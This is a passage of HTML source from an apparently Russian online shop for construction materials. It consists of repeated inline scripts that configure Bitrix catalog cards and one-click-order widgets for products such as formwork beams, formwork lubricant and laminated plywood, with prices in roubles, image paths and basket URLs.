65c24_secondpict','PICT_SLIDER_ID':'bx_1970176138_419_e25276d42f9f12765bf154b9be365c24_pict_slider','QUANTITY_ID':'bx_1970176138_419_e25276d42f9f12765bf154b9be365c24_quantity','QUANTITY_UP_ID':'bx_1970176138_419_e25276d42f9f12765bf154b9be365c24_quant_up','QUANTITY_DOWN_ID':'bx_1970176138_419_e25276d42f9f12765bf154b9be365c24_quant_down','PRICE_ID':'bx_1970176138_419_e25276d42f9f12765bf154b9be365c24_price','PRICE_OLD_ID':'bx_1970176138_419_e25276d42f9f12765bf154b9be365c24_price_old','PRICE_TOTAL_ID':'bx_1970176138_419_e25276d42f9f12765bf154b9be365c24_price_total','BUY_ID':'bx_1970176138_419_e25276d42f9f12765bf154b9be365c24_buy_link','BASKET_PROP_DIV':'bx_1970176138_419_e25276d42f9f12765bf154b9be365c24_basket_prop','BASKET_ACTIONS_ID':'bx_1970176138_419_e25276d42f9f12765bf154b9be365c24_basket_actions','NOT_AVAILABLE_MESS':'bx_1970176138_419_e25276d42f9f12765bf154b9be365c24_not_avail','COMPARE_LINK_ID':'bx_1970176138_419_e25276d42f9f12765bf154b9be365c24_compare_link','SUBSCRIBE_ID':'bx_1970176138_419_e25276d42f9f12765bf154b9be365c24_subscribe','ORDER_BY_ONE_CLICK_BTN':'bx_1970176138_419_e25276d42f9f12765bf154b9be365c24_onclick_btn','ORDER_BY_ONE_CLICK_BlOCK':'bx_1970176138_419_e25276d42f9f12765bf154b9be365c24_onclick_block'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'Y','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':'','IS_FACEBOOK_CONVERSION_CUSTOMIZE_PRODUCT_EVENT_ENABLED':false});
		</script>
<script>
	var obbx_751200429_6a768522f8f292b7c119c38a = new JSOrderByOneClick({'ajaxUrl':'/local/components/ws/order-by-one-click/ajax.php','signedParamsString':'[base64]/[base64].affad60dd4f94431db967715b38debc5203e518153368f51e7b84e782be5cbe3','template':'.default.644166b6d1aebb99f35759e590357133cbdda720bc0ce24ec4b74365f6be1d94','sessid':'244de8a07875efb2cd4749c2fc982c97','VISUAL':{'COMPONENT_ID':'bx_751200429_6a768522f8f292b7c119c38a','ORDER_ONE_CLICK_BTN':'bx_751200429_6a768522f8f292b7c119c38a_order_by_one_click','PICTURE':'bx_751200429_6a768522f8f292b7c119c38a_offer_picture','ARTICUL':'bx_751200429_6a768522f8f292b7c119c38a_articul','NAME':'bx_751200429_6a768522f8f292b7c119c38a_name','PROPS_NAME':'bx_751200429_6a768522f8f292b7c119c38a_props_name','OFFER_ID':'bx_751200429_6a768522f8f292b7c119c38a_offer_id','FORM_ID':'bx_751200429_6a768522f8f292b7c119c38a_form','POPUP_ID':'bx_751200429_6a768522f8f292b7c119c38a_popup','PRICE':'bx_751200429_6a768522f8f292b7c119c38a_price','PRICE_OLD':'bx_751200429_6a768522f8f292b7c119c38a_price_old'},'JS_CARD_OBJECT_NAME':'obbx_1970176138_419_e25276d42f9f12765bf154b9be365c24','USER':'','PRODUCT_ID':'419'});
</script><script>
			var obbx_1970176138_434_7d7c1c913c44bb5c1a82af022bb42b33 = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'card','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'434','NAME':'Балка Премиум','DETAIL_PAGE_URL':'/products/balka-fanero-derevyannaya/balka-premium/','PICT':{'ID':'161','SRC':'/upload/iblock/115/9unbfb97ep9wxb0elwoz4cu421crm46e.png','WIDTH':'500','HEIGHT':'500'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'638','UNROUND_PRICE':'638','BASE_PRICE':'638','PRICE':'638','ID':'24','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'638 &#8381;','RATIO_BASE_PRICE':'638','PRINT_RATIO_BASE_PRICE':'638 &#8381;','PRINT_PRICE':'638 &#8381;','RATIO_PRICE':'638','PRINT_RATIO_PRICE':'638 &#8381;','PRINT_DISCOUNT':'0 &#8381;','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 &#8381;','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'16':{'ID':'16','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'434'}},'ITEM_MEASURE_RATIO_SELECTED':'16','MORE_PHOTO':[{'ID':'161','SRC':'/upload/iblock/115/9unbfb97ep9wxb0elwoz4cu421crm46e.png','WIDTH':'500','HEIGHT':'500'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/basket/','ADD_URL_TEMPLATE':'/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1970176138_434_7d7c1c913c44bb5c1a82af022bb42b33','PICT_ID':'bx_1970176138_434_7d7c1c913c44bb5c1a82af022bb42b33_secondpict','PICT_SLIDER_ID':'bx_1970176138_434_7d7c1c913c44bb5c1a82af022bb42b33_pict_slider','QUANTITY_ID':'bx_1970176138_434_7d7c1c913c44bb5c1a82af022bb42b33_quantity','QUANTITY_UP_ID':'bx_1970176138_434_7d7c1c913c44bb5c1a82af022bb42b33_quant_up','QUANTITY_DOWN_ID':'bx_1970176138_434_7d7c1c913c44bb5c1a82af022bb42b33_quant_down','PRICE_ID':'bx_1970176138_434_7d7c1c913c44bb5c1a82af022bb42b33_price','PRICE_OLD_ID':'bx_1970176138_434_7d7c1c913c44bb5c1a82af022bb42b33_price_old','PRICE_TOTAL_ID':'bx_1970176138_434_7d7c1c913c44bb5c1a82af022bb42b33_price_total','BUY_ID':'bx_1970176138_434_7d7c1c913c44bb5c1a82af022bb42b33_buy_link','BASKET_PROP_DIV':'bx_1970176138_434_7d7c1c913c44bb5c1a82af022bb42b33_basket_prop','BASKET_ACTIONS_ID':'bx_1970176138_434_7d7c1c913c44bb5c1a82af022bb42b33_basket_actions','NOT_AVAILABLE_MESS':'bx_1970176138_434_7d7c1c913c44bb5c1a82af022bb42b33_not_avail','COMPARE_LINK_ID':'bx_1970176138_434_7d7c1c913c44bb5c1a82af022bb42b33_compare_link','SUBSCRIBE_ID':'bx_1970176138_434_7d7c1c913c44bb5c1a82af022bb42b33_subscribe','ORDER_BY_ONE_CLICK_BTN':'bx_1970176138_434_7d7c1c913c44bb5c1a82af022bb42b33_onclick_btn','ORDER_BY_ONE_CLICK_BlOCK':'bx_1970176138_434_7d7c1c913c44bb5c1a82af022bb42b33_onclick_block'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'Y','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':'','IS_FACEBOOK_CONVERSION_CUSTOMIZE_PRODUCT_EVENT_ENABLED':false});
		</script>
<script>
	var obbx_3050256663_ea41d04c953b418ac5ce3675 = new JSOrderByOneClick({'ajaxUrl':'/local/components/ws/order-by-one-click/ajax.php','signedParamsString':'[base64]/[base64].0ef816419040037faf7cf54108b9b3bea9937709d5c22dd47c0524e240cbf7b1','template':'.default.644166b6d1aebb99f35759e590357133cbdda720bc0ce24ec4b74365f6be1d94','sessid':'244de8a07875efb2cd4749c2fc982c97','VISUAL':{'COMPONENT_ID':'bx_3050256663_ea41d04c953b418ac5ce3675','ORDER_ONE_CLICK_BTN':'bx_3050256663_ea41d04c953b418ac5ce3675_order_by_one_click','PICTURE':'bx_3050256663_ea41d04c953b418ac5ce3675_offer_picture','ARTICUL':'bx_3050256663_ea41d04c953b418ac5ce3675_articul','NAME':'bx_3050256663_ea41d04c953b418ac5ce3675_name','PROPS_NAME':'bx_3050256663_ea41d04c953b418ac5ce3675_props_name','OFFER_ID':'bx_3050256663_ea41d04c953b418ac5ce3675_offer_id','FORM_ID':'bx_3050256663_ea41d04c953b418ac5ce3675_form','POPUP_ID':'bx_3050256663_ea41d04c953b418ac5ce3675_popup','PRICE':'bx_3050256663_ea41d04c953b418ac5ce3675_price','PRICE_OLD':'bx_3050256663_ea41d04c953b418ac5ce3675_price_old'},'JS_CARD_OBJECT_NAME':'obbx_1970176138_434_7d7c1c913c44bb5c1a82af022bb42b33','USER':'','PRODUCT_ID':'434'});
</script><script>
			var obbx_1970176138_435_605ae849ac68128df0a46f5abc043bfc = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'card','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'435','NAME':'Балка Стандарт','DETAIL_PAGE_URL':'/products/balka-fanero-derevyannaya/balka-standart/','PICT':{'ID':'163','SRC':'/upload/iblock/065/le7tilfd0316zval843xhf0xop4v5sz1.png','WIDTH':'500','HEIGHT':'500'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'566','UNROUND_PRICE':'566','BASE_PRICE':'566','PRICE':'566','ID':'25','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'566 &#8381;','RATIO_BASE_PRICE':'566','PRINT_RATIO_BASE_PRICE':'566 &#8381;','PRINT_PRICE':'566 &#8381;','RATIO_PRICE':'566','PRINT_RATIO_PRICE':'566 &#8381;','PRINT_DISCOUNT':'0 &#8381;','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 &#8381;','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'17':{'ID':'17','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'435'}},'ITEM_MEASURE_RATIO_SELECTED':'17','MORE_PHOTO':[{'ID':'163','SRC':'/upload/iblock/065/le7tilfd0316zval843xhf0xop4v5sz1.png','WIDTH':'500','HEIGHT':'500'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/basket/','ADD_URL_TEMPLATE':'/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1970176138_435_605ae849ac68128df0a46f5abc043bfc','PICT_ID':'bx_1970176138_435_605ae849ac68128df0a46f5abc043bfc_secondpict','PICT_SLIDER_ID':'bx_1970176138_435_605ae849ac68128df0a46f5abc043bfc_pict_slider','QUANTITY_ID':'bx_1970176138_435_605ae849ac68128df0a46f5abc043bfc_quantity','QUANTITY_UP_ID':'bx_1970176138_435_605ae849ac68128df0a46f5abc043bfc_quant_up','QUANTITY_DOWN_ID':'bx_1970176138_435_605ae849ac68128df0a46f5abc043bfc_quant_down','PRICE_ID':'bx_1970176138_435_605ae849ac68128df0a46f5abc043bfc_price','PRICE_OLD_ID':'bx_1970176138_435_605ae849ac68128df0a46f5abc043bfc_price_old','PRICE_TOTAL_ID':'bx_1970176138_435_605ae849ac68128df0a46f5abc043bfc_price_total','BUY_ID':'bx_1970176138_435_605ae849ac68128df0a46f5abc043bfc_buy_link','BASKET_PROP_DIV':'bx_1970176138_435_605ae849ac68128df0a46f5abc043bfc_basket_prop','BASKET_ACTIONS_ID':'bx_1970176138_435_605ae849ac68128df0a46f5abc043bfc_basket_actions','NOT_AVAILABLE_MESS':'bx_1970176138_435_605ae849ac68128df0a46f5abc043bfc_not_avail','COMPARE_LINK_ID':'bx_1970176138_435_605ae849ac68128df0a46f5abc043bfc_compare_link','SUBSCRIBE_ID':'bx_1970176138_435_605ae849ac68128df0a46f5abc043bfc_subscribe','ORDER_BY_ONE_CLICK_BTN':'bx_1970176138_435_605ae849ac68128df0a46f5abc043bfc_onclick_btn','ORDER_BY_ONE_CLICK_BlOCK':'bx_1970176138_435_605ae849ac68128df0a46f5abc043bfc_onclick_block'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'Y','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':'','IS_FACEBOOK_CONVERSION_CUSTOMIZE_PRODUCT_EVENT_ENABLED':false});
		</script>
<script>
	var obbx_3267889537_886169ece5c00ff87ba442cd = new JSOrderByOneClick({'ajaxUrl':'/local/components/ws/order-by-one-click/ajax.php','signedParamsString':'[base64].57e6d8bd034ce03e8647ce8e05865b10cc2c6ed29961134ff6bc991a2afa74d8','template':'.default.644166b6d1aebb99f35759e590357133cbdda720bc0ce24ec4b74365f6be1d94','sessid':'244de8a07875efb2cd4749c2fc982c97','VISUAL':{'COMPONENT_ID':'bx_3267889537_886169ece5c00ff87ba442cd','ORDER_ONE_CLICK_BTN':'bx_3267889537_886169ece5c00ff87ba442cd_order_by_one_click','PICTURE':'bx_3267889537_886169ece5c00ff87ba442cd_offer_picture','ARTICUL':'bx_3267889537_886169ece5c00ff87ba442cd_articul','NAME':'bx_3267889537_886169ece5c00ff87ba442cd_name','PROPS_NAME':'bx_3267889537_886169ece5c00ff87ba442cd_props_name','OFFER_ID':'bx_3267889537_886169ece5c00ff87ba442cd_offer_id','FORM_ID':'bx_3267889537_886169ece5c00ff87ba442cd_form','POPUP_ID':'bx_3267889537_886169ece5c00ff87ba442cd_popup','PRICE':'bx_3267889537_886169ece5c00ff87ba442cd_price','PRICE_OLD':'bx_3267889537_886169ece5c00ff87ba442cd_price_old'},'JS_CARD_OBJECT_NAME':'obbx_1970176138_435_605ae849ac68128df0a46f5abc043bfc','USER':'','PRODUCT_ID':'435'});
</script><script>
			var obbx_1970176138_443_db34d7d4e85a56006846d0ed8865411f = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'card','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'443','NAME':'Смазка для опалубки','DETAIL_PAGE_URL':'/products/materialyi_dlya_monolitnogo_stroitelstva/smazka-dlya-opalubki/','PICT':{'ID':'179','SRC':'/upload/iblock/be5/2u6t39n04jqq4gjdxp9wpgw9cuo9ts5z.jpg','WIDTH':'250','HEIGHT':'250'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'11178','UNROUND_PRICE':'11178','BASE_PRICE':'11178','PRICE':'11178','ID':'26','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'11&nbsp;178 &#8381;','RATIO_BASE_PRICE':'11178','PRINT_RATIO_BASE_PRICE':'11&nbsp;178 &#8381;','PRINT_PRICE':'11&nbsp;178 &#8381;','RATIO_PRICE':'11178','PRINT_RATIO_PRICE':'11&nbsp;178 &#8381;','PRINT_DISCOUNT':'0 &#8381;','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 &#8381;','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'122':{'ID':'122','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'443'}},'ITEM_MEASURE_RATIO_SELECTED':'122','MORE_PHOTO':[{'ID':'179','SRC':'/upload/iblock/be5/2u6t39n04jqq4gjdxp9wpgw9cuo9ts5z.jpg','WIDTH':'250','HEIGHT':'250'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/basket/','ADD_URL_TEMPLATE':'/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1970176138_443_db34d7d4e85a56006846d0ed8865411f','PICT_ID':'bx_1970176138_443_db34d7d4e85a56006846d0ed8865411f_secondpict','PICT_SLIDER_ID':'bx_1970176138_443_db34d7d4e85a56006846d0ed8865411f_pict_slider','QUANTITY_ID':'bx_1970176138_443_db34d7d4e85a56006846d0ed8865411f_quantity','QUANTITY_UP_ID':'bx_1970176138_443_db34d7d4e85a56006846d0ed8865411f_quant_up','QUANTITY_DOWN_ID':'bx_1970176138_443_db34d7d4e85a56006846d0ed8865411f_quant_down','PRICE_ID':'bx_1970176138_443_db34d7d4e85a56006846d0ed8865411f_price','PRICE_OLD_ID':'bx_1970176138_443_db34d7d4e85a56006846d0ed8865411f_price_old','PRICE_TOTAL_ID':'bx_1970176138_443_db34d7d4e85a56006846d0ed8865411f_price_total','BUY_ID':'bx_1970176138_443_db34d7d4e85a56006846d0ed8865411f_buy_link','BASKET_PROP_DIV':'bx_1970176138_443_db34d7d4e85a56006846d0ed8865411f_basket_prop','BASKET_ACTIONS_ID':'bx_1970176138_443_db34d7d4e85a56006846d0ed8865411f_basket_actions','NOT_AVAILABLE_MESS':'bx_1970176138_443_db34d7d4e85a56006846d0ed8865411f_not_avail','COMPARE_LINK_ID':'bx_1970176138_443_db34d7d4e85a56006846d0ed8865411f_compare_link','SUBSCRIBE_ID':'bx_1970176138_443_db34d7d4e85a56006846d0ed8865411f_subscribe','ORDER_BY_ONE_CLICK_BTN':'bx_1970176138_443_db34d7d4e85a56006846d0ed8865411f_onclick_btn','ORDER_BY_ONE_CLICK_BlOCK':'bx_1970176138_443_db34d7d4e85a56006846d0ed8865411f_onclick_block'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'Y','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':'','IS_FACEBOOK_CONVERSION_CUSTOMIZE_PRODUCT_EVENT_ENABLED':false});
		</script>
<script>
	var obbx_1383535632_f27ce05d0208e15bd32746ca = new JSOrderByOneClick({'ajaxUrl':'/local/components/ws/order-by-one-click/ajax.php','signedParamsString':'[base64]/[base64].dba5729654db2281467e58756eed8ec23ed5ea5d5e9252f962f3ad668be0b39f','template':'.default.644166b6d1aebb99f35759e590357133cbdda720bc0ce24ec4b74365f6be1d94','sessid':'244de8a07875efb2cd4749c2fc982c97','VISUAL':{'COMPONENT_ID':'bx_1383535632_f27ce05d0208e15bd32746ca','ORDER_ONE_CLICK_BTN':'bx_1383535632_f27ce05d0208e15bd32746ca_order_by_one_click','PICTURE':'bx_1383535632_f27ce05d0208e15bd32746ca_offer_picture','ARTICUL':'bx_1383535632_f27ce05d0208e15bd32746ca_articul','NAME':'bx_1383535632_f27ce05d0208e15bd32746ca_name','PROPS_NAME':'bx_1383535632_f27ce05d0208e15bd32746ca_props_name','OFFER_ID':'bx_1383535632_f27ce05d0208e15bd32746ca_offer_id','FORM_ID':'bx_1383535632_f27ce05d0208e15bd32746ca_form','POPUP_ID':'bx_1383535632_f27ce05d0208e15bd32746ca_popup','PRICE':'bx_1383535632_f27ce05d0208e15bd32746ca_price','PRICE_OLD':'bx_1383535632_f27ce05d0208e15bd32746ca_price_old'},'JS_CARD_OBJECT_NAME':'obbx_1970176138_443_db34d7d4e85a56006846d0ed8865411f','USER':'','PRODUCT_ID':'443'});
</script><script>
			var obbx_1970176138_447_da3ad22312f74e8af6510779cab6a2b4 = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'card','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'447','NAME':'Пологи и тенты','DETAIL_PAGE_URL':'/products/materialyi_dlya_monolitnogo_stroitelstva/ukryivnyie-materialyi/pologi-i-tentyi/','PICT':{'ID':'187','SRC':'/upload/iblock/082/600bs0ypit31l05djq2y24xvspw4fhfz.jpg','WIDTH':'250','HEIGHT':'250'},'CAN_BUY':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'','ITEM_PRICES':[],'ITEM_PRICE_SELECTED':'','ITEM_QUANTITY_RANGES':[],'ITEM_QUANTITY_RANGE_SELECTED':'','ITEM_MEASURE_RATIOS':{'100':{'ID':'100','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'447'}},'ITEM_MEASURE_RATIO_SELECTED':'100','MORE_PHOTO':[{'ID':'187','SRC':'/upload/iblock/082/600bs0ypit31l05djq2y24xvspw4fhfz.jpg','WIDTH':'250','HEIGHT':'250'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/basket/','ADD_URL_TEMPLATE':'/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1970176138_447_da3ad22312f74e8af6510779cab6a2b4','PICT_ID':'bx_1970176138_447_da3ad22312f74e8af6510779cab6a2b4_secondpict','PICT_SLIDER_ID':'bx_1970176138_447_da3ad22312f74e8af6510779cab6a2b4_pict_slider','QUANTITY_ID':'bx_1970176138_447_da3ad22312f74e8af6510779cab6a2b4_quantity','QUANTITY_UP_ID':'bx_1970176138_447_da3ad22312f74e8af6510779cab6a2b4_quant_up','QUANTITY_DOWN_ID':'bx_1970176138_447_da3ad22312f74e8af6510779cab6a2b4_quant_down','PRICE_ID':'bx_1970176138_447_da3ad22312f74e8af6510779cab6a2b4_price','PRICE_OLD_ID':'bx_1970176138_447_da3ad22312f74e8af6510779cab6a2b4_price_old','PRICE_TOTAL_ID':'bx_1970176138_447_da3ad22312f74e8af6510779cab6a2b4_price_total','BUY_ID':'bx_1970176138_447_da3ad22312f74e8af6510779cab6a2b4_buy_link','BASKET_PROP_DIV':'bx_1970176138_447_da3ad22312f74e8af6510779cab6a2b4_basket_prop','BASKET_ACTIONS_ID':'bx_1970176138_447_da3ad22312f74e8af6510779cab6a2b4_basket_actions','NOT_AVAILABLE_MESS':'bx_1970176138_447_da3ad22312f74e8af6510779cab6a2b4_not_avail','COMPARE_LINK_ID':'bx_1970176138_447_da3ad22312f74e8af6510779cab6a2b4_compare_link','SUBSCRIBE_ID':'bx_1970176138_447_da3ad22312f74e8af6510779cab6a2b4_subscribe','ORDER_BY_ONE_CLICK_BTN':'bx_1970176138_447_da3ad22312f74e8af6510779cab6a2b4_onclick_btn','ORDER_BY_ONE_CLICK_BlOCK':'bx_1970176138_447_da3ad22312f74e8af6510779cab6a2b4_onclick_block'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'Y','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':'','IS_FACEBOOK_CONVERSION_CUSTOMIZE_PRODUCT_EVENT_ENABLED':false});
		</script>
<script>
	var obbx_628106374_cbf30db56154469da7d47af7 = new JSOrderByOneClick({'ajaxUrl':'/local/components/ws/order-by-one-click/ajax.php','signedParamsString':'[base64].82a6746e14df188b54b9eeb1d8b098a7d8fc8ad864e8b12efbd508a66bde31b5','template':'.default.644166b6d1aebb99f35759e590357133cbdda720bc0ce24ec4b74365f6be1d94','sessid':'244de8a07875efb2cd4749c2fc982c97','VISUAL':{'COMPONENT_ID':'bx_628106374_cbf30db56154469da7d47af7','ORDER_ONE_CLICK_BTN':'bx_628106374_cbf30db56154469da7d47af7_order_by_one_click','PICTURE':'bx_628106374_cbf30db56154469da7d47af7_offer_picture','ARTICUL':'bx_628106374_cbf30db56154469da7d47af7_articul','NAME':'bx_628106374_cbf30db56154469da7d47af7_name','PROPS_NAME':'bx_628106374_cbf30db56154469da7d47af7_props_name','OFFER_ID':'bx_628106374_cbf30db56154469da7d47af7_offer_id','FORM_ID':'bx_628106374_cbf30db56154469da7d47af7_form','POPUP_ID':'bx_628106374_cbf30db56154469da7d47af7_popup','PRICE':'bx_628106374_cbf30db56154469da7d47af7_price','PRICE_OLD':'bx_628106374_cbf30db56154469da7d47af7_price_old'},'JS_CARD_OBJECT_NAME':'obbx_1970176138_447_da3ad22312f74e8af6510779cab6a2b4','USER':'','PRODUCT_ID':'447'});
</script><script>
			var obbx_1970176138_436_5fc3f92f609a94a32879b09d7f41c060 = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'card','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'436','NAME':'Фанера ламинированная','DETAIL_PAGE_URL':'/products/fanera-laminirovannaya/syktyvkarskii-fanernyi-zavod/','PICT':{'ID':'165','SRC':'/upload/iblock/81b/ifbvu0cuiiacux8uw0a7cyctbliitm6a.jpg','WIDTH':'504','HEIGHT':'504'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'2818','UNROUND_PRICE':'2818','BASE_PRICE':'2818','PRICE':'2818','ID':'32','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'2&nbsp;818 &#8381;','RATIO_BASE_PRICE':'2818','PRINT_RATIO_BASE_PRICE':'2&nbsp;818 &#8381;','PRINT_PRICE':'2&nbsp;818 &#8381;','RATIO_PRICE':'2818','PRINT_RATIO_PRICE':'2&nbsp;818 &#8381;','PRINT_DISCOUNT':'0 &#8381;','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 